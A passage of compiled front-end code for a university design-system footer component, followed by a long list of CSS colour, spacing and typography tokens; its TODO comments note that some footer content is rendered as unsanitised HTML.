        </ul>
      </div>`, p = (n) => t`
      <ul
        class="text-brand-inverse inline-flex gap-y-150 gap-x-075 flex-col w-full md:w-auto md:flex-row min-w-min"
        data-testid=${c.bottomLinks}
      >
        ${b(
      n,
      (o) => t`
            <li class="w-full inline-flex md:w-auto">
              <a
                class="body-micro-semibold text-link-inverse underline hover:no-underline hover:text-link-hover-inverse udds-focus-on-dark"
                href=${o.href}
                rel=${d(o.rel)}
                target=${d(o.target)}
                title=${d(o.title)}
              >
                ${o.text}</a
              >
            </li>
          `
    )}
      </ul>
    `, i = () => t` <div class="size-900" data-testid=${c.logo}>
        <img src=${I} alt=${`${this.universityName} logo`} />
      </div>`, f = (n) => t`
      <div
        class="inline-flex flex-col md:flex-row gap-025 md:gap-075 min-w-min"
        data-testid=${c.info}
      >
        ${b(
      n,
      (o) => t`<p class="text-primary-inverse body-micro">
              ${// TODO: Sanitise the HTML [improvement, security]
      k(o)}
            </p>`
    )}
      </div>
    `, h = (n) => t`
      <div
        class="contact-details ${this.mainColHeaderClass}"
        data-testid=${c.contact}
      >
        <h3 class="title-overline uppercase text-secondary-inverse">
          ${this.contactTitle}
        </h3>
        <div>
          ${b(n, (o) => {
      var y, v, x, z, Z;
      const l = o.label === "Address";
      return t`
              <div
                class="text-primary-inverse flex flex-wrap gap-x-050 ${$(
        {
          "mt-100 md:mt-150": l
        }
      )}"
              >
                <span class="body-semibold inline-flex">${o.label}</span>
                <span
                  class="body inline-flex  ${$({
        "w-full": l
      })}"
                >
                  ${(y = o == null ? void 0 : o.link) != null && y.href ? t`<a
                        href=${(v = o == null ? void 0 : o.link) == null ? void 0 : v.href}
                        class="text-link-inverse underline hover:no-underline hover:text-link-hover-inverse udds-focus-on-dark focus:text-link-focus-inverse"
                        target=${d((x = o == null ? void 0 : o.link) == null ? void 0 : x.target)}
                        rel=${d((z = o == null ? void 0 : o.link) == null ? void 0 : z.rel)}
                        title=${d((Z = o == null ? void 0 : o.link) == null ? void 0 : Z.title)}
                      >
                        <!-- // TODO: Sanitise HTML -->
                        ${k(o.content)}
                      </a>` : k(o.content)}
                </span>
              </div>
            `;
    })}
        </div>
      </div>
    `;
    return t`
      <footer>
        <!-- Acknowledgment -->
        ${this.acknowledgmentTitle || this.acknowledgmentText || this.acknowledgmentLinkText && this.acknowledgmentLinkHref ? m() : a}

        <!-- Main Footer Content -->
        <div class="footer-main bg-background-primary-inverse">
          <div
            class="udds-container py-250 grid gap-y-250 md:grid-cols-3 gap-x-100 lg:grid-cols-4"
          >
            <!-- Links -->
            ${this.links.length > 0 ? u(this.links) : a}

            <!-- Contact Details -->
            ${this.contactDetails.length > 0 ? h(this.contactDetails) : a}

            <!-- Social and Logo -->
            <div class="gap-250 md:col-start-3 auto-rows-min flex flex-col">
              <!-- Social -->
              ${this.socialListings.length > 0 ? g(this.socialListings) : a}
              <!--- SM-MD: Logo -->
              <div class="md:col-start-3 md:col-span-1 flex lg:hidden">
                ${i()}
              </div>
            </div>
            <!-- LG: Logo  -->
            <div class="hidden col-start-4 col-span-1 justify-end lg:flex">
              ${i()}
            </div>
          </div>
        </div>

        <!-- Bottom Links and Info -->
        ${this.bottomLinks.length > 0 || this.universityInfo.length > 0 ? t`
              <div
                class="bg-background-secondary-inverse"
              >
                <div class="udds-container py-200  gap-200 flex flex-wrap justify-between">
                  ${this.bottomLinks.length > 0 ? p(this.bottomLinks) : a}
                  ${this.universityInfo.length > 0 ? f(this.universityInfo) : a}
                </div>
                </div>
              </div>
            ` : a}
      </footer>
    `;
  }
};
e.styles = [
  S`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
